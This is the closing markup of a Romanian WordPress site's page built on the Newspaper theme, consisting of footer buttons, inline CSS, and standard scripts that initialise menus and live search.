<style>body .tdi_53 .tdm-btn-text,body .tdi_53 i{color:#b9b9b9}body .tdi_53 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_53 svg *{fill:inherit;fill:inherit}body .tdi_53:hover .tdm-btn-text,body .tdi_53:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_53:hover svg{fill:#222222;fill:#222222}body .tdi_53:hover svg *{fill:inherit;fill:inherit}body .tdi_53 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_53:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_53{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_53{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/despre_tine/"  title="DESPRE TINE" class="tds-button5 tdm-btn tdm-btn-lg tdi_53 " ><span class="tdm-btn-text">DESPRE TINE</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_54 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54"     >
<style>.tdi_54{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{justify-content:flex-end!important;text-align:right!important}}@media (max-width:767px){.tdi_54{justify-content:center!important;text-align:center!important}}</style>
<style></style>
<style>body .tdi_55 .tdm-btn-text,body .tdi_55 i{color:#b9b9b9}body .tdi_55 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_55 svg *{fill:inherit;fill:inherit}body .tdi_55:hover .tdm-btn-text,body .tdi_55:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_55:hover svg{fill:#222222;fill:#222222}body .tdi_55:hover svg *{fill:inherit;fill:inherit}body .tdi_55 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_55:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_55{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/despre_curatorialist/"  title="DESPRE CURATORIALIST" class="tds-button5 tdm-btn tdm-btn-lg tdi_55 " ><span class="tdm-btn-text">DESPRE CURATORIALIST</span></a></div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}.tdi_57{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{width:20%!important}}@media (max-width:767px){.tdi_57{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58"     >
<style>.tdi_58{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_58{justify-content:center!important;text-align:center!important}}</style>
<style></style></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_59{justify-content:center!important;text-align:center!important}}</style>
<style></style></div><div class="tdm_block td_block_wrap tdm_block_button tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60"     >
<style>.tdi_60{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_60{justify-content:center!important;text-align:center!important}}</style>
<style></style></div><div class="tdm_block td_block_wrap tdm_block_button tdi_61 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61"     >
<style>.tdi_61{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_61{justify-content:center!important;text-align:center!important}}</style>
<style></style></div></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_63 td-equal-heights wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_63{margin-left:-10px;margin-right:-10px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696e03771ad7d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#sp-page{display:flex;justify-content:center}</style>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.curatorialist.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_23';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#31d6aa","results_msg_color_h":"#45e0bc","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#31d6aa","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#31d6aa","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Search","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#31d6aa","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_23');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_24';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_24');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_inline_image","style_general_socials","style_general_inline_text","style_general_instagram","style_general_button"];</script>

</body>
</html>